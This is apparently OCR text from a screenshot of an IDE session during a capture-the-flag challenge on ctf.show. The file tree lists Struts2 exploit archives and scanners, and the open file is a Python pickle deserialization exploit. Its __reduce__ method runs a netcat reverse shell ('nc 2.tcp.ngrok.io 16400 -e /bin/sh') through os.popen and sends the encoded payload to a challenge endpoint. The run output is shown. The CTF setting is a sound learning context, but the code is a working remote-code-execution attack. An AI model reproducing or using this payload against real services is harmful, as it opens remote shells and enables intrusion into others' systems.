 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git 窗口(W) 帮助(H) 9dc125bf1b84478cb14813d9bed6470c.jar - py2.py
Download py2.py py2 Git(G):
项目
py2.py py3.py sessions.py codecs.py 2.txt 1.txt
项目
提交
Pull Request
结构
收藏夹
index.php
js.js
K8_Struts2_EXP S2-045 & 任意文件上传 20170310.rar
N2de87_15e87hc0}22eb9ld5N0e]e5Q77.pptx
ngrok-stable-linux-amd64.tgz
OneForAll-0.4.2.zip
or_rce.txt
package.json
package-lock.json
PHP1.php
PHP2.php
py2.py
py3.py
python2.py
python3.py
rce.txt
rce_or.txt
Struts2-Scan-master.zip
struts-2.1.8.1-all.zip
struts-scan-master.zip
te1.py
te2.py
test.txt
wanan
wanan(1)
web350.zip
14
1 import os
2 import pickle
3 import base64
4 import requests
5 class exp(object):
6 def __reduce__(self):
7 return (os.popen,('nc 2.tcp.ngrok.io 16400  -e /bin/sh',))
8
9 a=exp()
10 s=pickle.dumps(a)
11 url="http://8df544be-de90-458a-ac48-26e622963733.challenge.ctf.show/backdoor"
12 params={
13 'data':base64.b64encode(s)
14 }
15 r=requests.get(url=url,params=params)
16 print(r.text)
数据库
SciView
远程主机
运行: py2
D:\Data\secquan\tools\python\python3.10.0\python.exe D:/Download/py2.py
backdoor here
进程已结束，退出代码为 0
检测到 IntelliJ IDEA Ultimate PHP 涵盖的功能
试用 IntelliJ IDEA Ultimate 不建议使用 Ultima...
Git 运行 TODO 问题 终端 Python Packages Python 控制台 1 事件日志
检测到 IntelliJ IDEA Ultimate PHP 涵盖的功能 // 试用 IntelliJ IDEA Ultimate // 不建议使用 Ultimate (9 分钟 之前) 5:1 CRLF UTF-8 4 个空格
英